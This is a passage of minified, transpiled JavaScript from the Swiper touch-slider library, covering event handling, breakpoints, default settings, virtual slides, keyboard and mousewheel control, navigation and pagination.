this.maxTranslate()), this.minTranslate());this.setTranslate(a), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight();\n      } else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0);this.allowSlidePrev = s, this.allowSlideNext = i;\n    }\n  },\n      C = function C(e) {\n    this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n  };var M = { attachEvents: function attachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl;this.onTouchStart = x.bind(this), this.onTouchMove = E.bind(this), this.onTouchEnd = T.bind(this), this.onClick = C.bind(this);var r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("touchstart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.addEventListener(i.start, this.onTouchStart, o), r.addEventListener(i.move, this.onTouchMove, h.passiveListener ? { passive: !1, capture: n } : n), r.addEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, n), e.addEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, n), e.addEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", this.onClick, !0), this.on("resize observerUpdate", S);\n    }, detachEvents: function detachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl,\n          r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off("resize observerUpdate", S);\n    } },\n      z = { setBreakpoint: function setBreakpoint() {\n      var e = this.activeIndex,\n          t = this.loopedSlides;void 0 === t && (t = 0);var i = this.params,\n          s = i.breakpoints;if (s && (!s || 0 !== Object.keys(s).length)) {\n        var a = this.getBreakpoint(s);if (a && this.currentBreakpoint !== a) {\n          var r = a in s ? s[a] : this.originalParams,\n              n = i.loop && r.slidesPerView !== i.slidesPerView;d.extend(this.params, r), d.extend(this, { allowTouchMove: this.params.allowTouchMove, allowSlideNext: this.params.allowSlideNext, allowSlidePrev: this.params.allowSlidePrev }), this.currentBreakpoint = a, n && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - t + this.loopedSlides, 0, !1)), this.emit("breakpoint", r);\n        }\n      }\n    }, getBreakpoint: function getBreakpoint(e) {\n      if (e) {\n        var i = !1,\n            s = [];Object.keys(e).forEach(function (e) {\n          s.push(e);\n        }), s.sort(function (e, t) {\n          return parseInt(e, 10) - parseInt(t, 10);\n        });for (var a = 0; a < s.length; a += 1) {\n          var r = s[a];r >= t.innerWidth && !i && (i = r);\n        }return i || "max";\n      }\n    } },\n      P = function () {\n    return { isIE: !!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent) };var e;\n  }();var k = { init: !0, direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, preventIntercationOnTransition: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, normalizeSlideIndex: !0, watchOverflow: !1, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, allowTouchMove: !0, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, resistance: !0, resistanceRatio: .85, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, loopFillGroupWithBlank: !1, allowSlidePrev: !0, allowSlideNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", noSwipingSelector: null, passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideBlankClass: "swiper-slide-invisible-blank", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", runCallbacksOnInit: !0 },\n      $ = { update: u, translate: v, transition: f, slide: m, loop: g, grabCursor: b, manipulation: w, events: M, breakpoints: z, checkOverflow: { checkOverflow: function checkOverflow() {\n        var e = this.isLocked;this.isLocked = 1 === this.snapGrid.length, this.allowTouchMove = !this.isLocked, e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update());\n      } }, classes: { addClasses: function addClasses() {\n        var e = this.classNames,\n            t = this.params,\n            i = this.rtl,\n            s = this.$el,\n            a = [];a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), P.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function (i) {\n          e.push(t.containerModifierClass + i);\n        }), s.addClass(e.join(" "));\n      }, removeClasses: function removeClasses() {\n        var e = this.$el,\n            t = this.classNames;e.removeClass(t.join(" "));\n      } }, images: { loadImage: function loadImage(e, i, s, a, r, n) {\n        var o;function l() {\n          n && n();\n        }e.complete && r ? l() : i ? ((o = new t.Image()).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)) : l();\n      }, preloadImages: function preloadImages() {\n        var e = this;function t() {\n          void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n        }e.imagesToLoad = e.$el.find("img");for (var i = 0; i < e.imagesToLoad.length; i += 1) {\n          var s = e.imagesToLoad[i];e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n        }\n      } } },\n      L = {},\n      I = function (e) {\n    function t() {\n      for (var i, a, r, n = [], o = arguments.length; o--;) {\n        n[o] = arguments[o];\n      }1 === n.length && n[0].constructor && n[0].constructor === Object ? a = n[0] : (i = (r = n)[0], a = r[1]);a || (a = {}), a = d.extend({}, a), i && !a.el && (a.el = i), e.call(this, a), Object.keys($).forEach(function (e) {\n        Object.keys($[e]).forEach(function (i) {\n          t.prototype[i] || (t.prototype[i] = $[e][i]);\n        });\n      });var l = this;void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function (e) {\n        var t = l.modules[e];if (t.params) {\n          var i = Object.keys(t.params)[0],\n              s = t.params[i];if ("object" != (typeof s === "undefined" ? "undefined" : _typeof(s))) return;if (!(i in a && "enabled" in s)) return;!0 === a[i] && (a[i] = { enabled: !0 }), "object" != _typeof(a[i]) || "enabled" in a[i] || (a[i].enabled = !0), a[i] || (a[i] = { enabled: !1 });\n        }\n      });var p = d.extend({}, k);l.useModulesParams(p), l.params = d.extend({}, p, L, a), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, a), l.$ = s;var c = s(l.params.el);if (i = c[0]) {\n        if (c.length > 1) {\n          var u = [];return c.each(function (e, i) {\n            var s = d.extend({}, a, { el: i });u.push(new t(s));\n          }), u;\n        }i.swiper = l, c.data("swiper", l);var v,\n            f,\n            m = c.children("." + l.params.wrapperClass);return d.extend(l, { $el: c, el: i, $wrapperEl: m, wrapperEl: m[0], classNames: [], slides: s(), slidesGrid: [], snapGrid: [], slidesSizesGrid: [], isHorizontal: function isHorizontal() {\n            return "horizontal" === l.params.direction;\n          }, isVertical: function isVertical() {\n            return "vertical" === l.params.direction;\n          }, rtl: "horizontal" === l.params.direction && ("rtl" === i.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL: "-webkit-box" === m.css("display"), activeIndex: 0, realIndex: 0, isBeginning: !0, isEnd: !1, translate: 0, progress: 0, velocity: 0, animating: !1, allowSlideNext: l.params.allowSlideNext, allowSlidePrev: l.params.allowSlidePrev, touchEvents: (v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents ? f = ["pointerdown", "pointermove", "pointerup"] : h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = { start: v[0], move: v[1], end: v[2] }, l.touchEventsDesktop = { start: f[0], move: f[1], end: f[2] }, h.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop), touchEventsData: { isTouched: void 0, isMoved: void 0, allowTouchCallbacks: void 0, touchStartTime: void 0, isScrolling: void 0, currentTranslate: void 0, startTranslate: void 0, allowThresholdMove: void 0, formElements: "input, select, option, textarea, button, video", lastClickTime: d.now(), clickTimeout: void 0, velocities: [], allowMomentumBounce: void 0, isTouchEvent: void 0, startMoving: void 0 }, allowClick: !0, allowTouchMove: l.params.allowTouchMove, touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, imagesToLoad: [], imagesLoaded: 0 }), l.useModules(), l.params.init && l.init(), l;\n      }\n    }e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t;var i = { extendedDefaults: { configurable: !0 }, defaults: { configurable: !0 }, Class: { configurable: !0 }, $: { configurable: !0 } };return t.prototype.slidesPerViewDynamic = function () {\n      var e = this.params,\n          t = this.slides,\n          i = this.slidesGrid,\n          s = this.size,\n          a = this.activeIndex,\n          r = 1;if (e.centeredSlides) {\n        for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1) {\n          t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0));\n        }for (var d = a - 1; d >= 0; d -= 1) {\n          t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0));\n        }\n      } else for (var h = a + 1; h < t.length; h += 1) {\n        i[h] - i[a] < s && (r += 1);\n      }return r;\n    }, t.prototype.update = function () {\n      var e = this;e && !e.destroyed && (e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (t(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || t(), e.emit("update"));function t() {\n        var t = e.rtl ? -1 * e.translate : e.translate,\n            i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n      }\n    }, t.prototype.init = function () {\n      this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"));\n    }, t.prototype.destroy = function (e, t) {\n      void 0 === e && (e = !0), void 0 === t && (t = !0);var i = this,\n          s = i.params,\n          a = i.$el,\n          r = i.$wrapperEl,\n          n = i.slides;i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {\n        i.off(e);\n      }), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0;\n    }, t.extendDefaults = function (e) {\n      d.extend(L, e);\n    }, i.extendedDefaults.get = function () {\n      return L;\n    }, i.defaults.get = function () {\n      return k;\n    }, i.Class.get = function () {\n      return e;\n    }, i.$.get = function () {\n      return s;\n    }, Object.defineProperties(t, i), t;\n  }(p),\n      D = { name: "device", proto: { device: y }, static: { device: y } },\n      O = { name: "support", proto: { support: h }, static: { support: h } },\n      A = { name: "browser", proto: { browser: P }, static: { browser: P } },\n      H = { name: "resize", create: function create() {\n      var e = this;d.extend(e, { resize: { resizeHandler: function resizeHandler() {\n            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n          }, orientationChangeHandler: function orientationChangeHandler() {\n            e && !e.destroyed && e.initialized && e.emit("orientationchange");\n          } } });\n    }, on: { init: function init() {\n        t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler);\n      }, destroy: function destroy() {\n        t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler);\n      } } },\n      N = { func: t.MutationObserver || t.WebkitMutationObserver, attach: function attach(e, t) {\n      void 0 === t && (t = {});var i = this,\n          s = new (0, N.func)(function (e) {\n        e.forEach(function (e) {\n          i.emit("observerUpdate", e);\n        });\n      });s.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), i.observer.observers.push(s);\n    }, init: function init() {\n      if (h.observer && this.params.observer) {\n        if (this.params.observeParents) for (var e = this.$el.parents(), t = 0; t < e.length; t += 1) {\n          this.observer.attach(e[t]);\n        }this.observer.attach(this.$el[0], { childList: !1 }), this.observer.attach(this.$wrapperEl[0], { attributes: !1 });\n      }\n    }, destroy: function destroy() {\n      this.observer.observers.forEach(function (e) {\n        e.disconnect();\n      }), this.observer.observers = [];\n    } },\n      X = { name: "observer", params: { observer: !1, observeParents: !1 }, create: function create() {\n      d.extend(this, { observer: { init: N.init.bind(this), attach: N.attach.bind(this), destroy: N.destroy.bind(this), observers: [] } });\n    }, on: { init: function init() {\n        this.observer.init();\n      }, destroy: function destroy() {\n        this.observer.destroy();\n      } } },\n      Y = { update: function update(e) {\n      var t = this,\n          i = t.params,\n          s = i.slidesPerView,\n          a = i.slidesPerGroup,\n          r = i.centeredSlides,\n          n = t.virtual,\n          o = n.from,\n          l = n.to,\n          h = n.slides,\n          p = n.slidesGrid,\n          c = n.renderSlide,\n          u = n.offset;t.updateActiveIndex();var v,\n          f,\n          m,\n          g = t.activeIndex || 0;v = t.rtl && t.isHorizontal() ? "right" : t.isHorizontal() ? "left" : "top", r ? (f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a) : (f = s + (a - 1), m = a);var b = Math.max((g || 0) - m, 0),\n          w = Math.min((g || 0) + f, h.length - 1),\n          y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);function x() {\n        t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n      }if (d.extend(t.virtual, { from: b, to: w, offset: y, slidesGrid: t.slidesGrid }), o === b && l === w && !e) return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress();if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, { offset: y, from: b, to: w, slides: function () {\n          for (var e = [], t = b; t <= w; t += 1) {\n            e.push(h[t]);\n          }return e;\n        }() }), void x();var E = [],\n          T = [];if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();else for (var S = o; S <= l; S += 1) {\n        (S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + S + \'"]\').remove();\n      }for (var C = 0; C < h.length; C += 1) {\n        C >= b && C <= w && (void 0 === l || e ? T.push(C) : (C > l && T.push(C), C < o && E.push(C)));\n      }T.forEach(function (e) {\n        t.$wrapperEl.append(c(h[e], e));\n      }), E.sort(function (e, t) {\n        return e < t;\n      }).forEach(function (e) {\n        t.$wrapperEl.prepend(c(h[e], e));\n      }), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x();\n    }, renderSlide: function renderSlide(e, t) {\n      var i = this.params.virtual;if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];var a = i.renderSlide ? s(i.renderSlide.call(this, e, t)) : s(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a;\n    }, appendSlide: function appendSlide(e) {\n      this.virtual.slides.push(e), this.virtual.update(!0);\n    }, prependSlide: function prependSlide(e) {\n      if (this.virtual.slides.unshift(e), this.params.virtual.cache) {\n        var t = this.virtual.cache,\n            i = {};Object.keys(t).forEach(function (e) {\n          i[e + 1] = t[e];\n        }), this.virtual.cache = i;\n      }this.virtual.update(!0), this.slideNext(0);\n    } },\n      B = { name: "virtual", params: { virtual: { enabled: !1, slides: [], cache: !0, renderSlide: null, renderExternal: null } }, create: function create() {\n      d.extend(this, { virtual: { update: Y.update.bind(this), appendSlide: Y.appendSlide.bind(this), prependSlide: Y.prependSlide.bind(this), renderSlide: Y.renderSlide.bind(this), slides: this.params.virtual.slides, cache: {} } });\n    }, on: { beforeInit: function beforeInit() {\n        if (this.params.virtual.enabled) {\n          this.classNames.push(this.params.containerModifierClass + "virtual");var e = { watchSlidesProgress: !0 };d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update();\n        }\n      }, setTranslate: function setTranslate() {\n        this.params.virtual.enabled && this.virtual.update();\n      } } },\n      G = { handle: function handle(i) {\n      var s = i;s.originalEvent && (s = s.originalEvent);var a = s.keyCode || s.charCode;if (!this.allowSlideNext && (this.isHorizontal() && 39 === a || this.isVertical() && 40 === a)) return !1;if (!this.allowSlidePrev && (this.isHorizontal() && 37 === a || this.isVertical() && 38 === a)) return !1;if (!(s.shiftKey || s.altKey || s.ctrlKey || s.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))) {\n        if (this.params.keyboard.onlyInViewport && (37 === a || 39 === a || 38 === a || 40 === a)) {\n          var r = !1;if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;var n = t.innerWidth,\n              o = t.innerHeight,\n              l = this.$el.offset();this.rtl && (l.left -= this.$el[0].scrollLeft);for (var d = [[l.left, l.top], [l.left + this.width, l.top], [l.left, l.top + this.height], [l.left + this.width, l.top + this.height]], h = 0; h < d.length; h += 1) {\n            var p = d[h];p[0] >= 0 && p[0] <= n && p[1] >= 0 && p[1] <= o && (r = !0);\n          }if (!r) return;\n        }this.isHorizontal() ? (37 !== a && 39 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), (39 === a && !this.rtl || 37 === a && this.rtl) && this.slideNext(), (37 === a && !this.rtl || 39 === a && this.rtl) && this.slidePrev()) : (38 !== a && 40 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), 40 === a && this.slideNext(), 38 === a && this.slidePrev()), this.emit("keyPress", a);\n      }\n    }, enable: function enable() {\n      this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n    }, disable: function disable() {\n      this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n    } },\n      V = { name: "keyboard", params: { keyboard: { enabled: !1, onlyInViewport: !0 } }, create: function create() {\n      d.extend(this, { keyboard: { enabled: !1, enable: G.enable.bind(this), disable: G.disable.bind(this), handle: G.handle.bind(this) } });\n    }, on: { init: function init() {\n        this.params.keyboard.enabled && this.keyboard.enable();\n      }, destroy: function destroy() {\n        this.keyboard.enabled && this.keyboard.disable();\n      } } };var R = { lastScrollTime: d.now(), event: t.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () {\n      var t = "onwheel" in e;if (!t) {\n        var i = e.createElement("div");i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n      }return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n    }() ? "wheel" : "mousewheel", normalize: function normalize(e) {\n      var t = 0,\n          i = 0,\n          s = 0,\n          a = 0;return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), { spinX: t, spinY: i, pixelX: s, pixelY: a };\n    }, handle: function handle(e) {\n      var i = e,\n          s = this,\n          a = s.params.mousewheel;i.originalEvent && (i = i.originalEvent);var r = 0,\n          n = s.rtl ? -1 : 1,\n          o = R.normalize(i);if (a.forceToAxis) {\n        if (s.isHorizontal()) {\n          if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY))) return !0;r = o.pixelX * n;\n        } else {\n          if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX))) return !0;r = o.pixelY;\n        }\n      } else r = Math.abs(o.pixelX) > Math.abs(o.pixelY) ? -o.pixelX * n : -o.pixelY;if (0 === r) return !0;if (a.invert && (r = -r), s.params.freeMode) {\n        var l = s.getTranslate() + r * a.sensitivity,\n            h = s.isBeginning,\n            p = s.isEnd;if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function () {\n          s.slideReset();\n        }, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.stopAutoplay(), l === s.minTranslate() || l === s.maxTranslate()) return !0;\n      } else {\n        if (d.now() - s.mousewheel.lastScrollTime > 60) if (r < 0) {\n          if (s.isEnd && !s.params.loop || s.animating) {\n            if (a.releaseOnEdges) return !0;\n          } else s.slideNext(), s.emit("scroll", i);\n        } else if (s.isBeginning && !s.params.loop || s.animating) {\n          if (a.releaseOnEdges) return !0;\n        } else s.slidePrev(), s.emit("scroll", i);s.mousewheel.lastScrollTime = new t.Date().getTime();\n      }return i.preventDefault ? i.preventDefault() : i.returnValue = !1, !1;\n    }, enable: function enable() {\n      if (!R.event) return !1;if (this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on(R.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n    }, disable: function disable() {\n      if (!R.event) return !1;if (!this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(R.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n    } },\n      F = { update: function update() {\n      var e = this.params.navigation;if (!this.params.loop) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            s = t.$prevEl;s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n      }\n    }, init: function init() {\n      var e,\n          t,\n          i = this,\n          a = i.params.navigation;(a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function (e) {\n        e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext();\n      }), t && t.length > 0 && t.on("click", function (e) {\n        e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev();\n      }), d.extend(i.navigation, { $nextEl: e, nextEl: e && e[0], $prevEl: t, prevEl: t && t[0] }));\n    }, destroy: function destroy() {\n      var e = this.navigation,\n          t = e.$nextEl,\n          i = e.$prevEl;t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass));\n    } },\n      W = { update: function update() {\n      var e = this.rtl,\n          t = this.params.pagination;if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var i,\n            a = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            r = this.pagination.$el,\n            n = this.params.loop ? Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n          var o,\n              l,\n              d,\n              h = this.pagination.bullets;if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), r.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (i > this.previousIndex && this.pagination.dynamicBulletIndex < t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex += 1 : i < this.previousIndex && this.pagination.dynamicBulletIndex > 0 && (this.pagination.dynamicBulletIndex -= 1)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (t.dynamicMainBullets - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1) h.each(function (e, a) {\n            var r = s(a),\n                n = r.index();n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n          });else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets) {\n            for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1) {\n              h.eq(u).addClass(t.bulletActiveClass + "-main");\n            }p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + 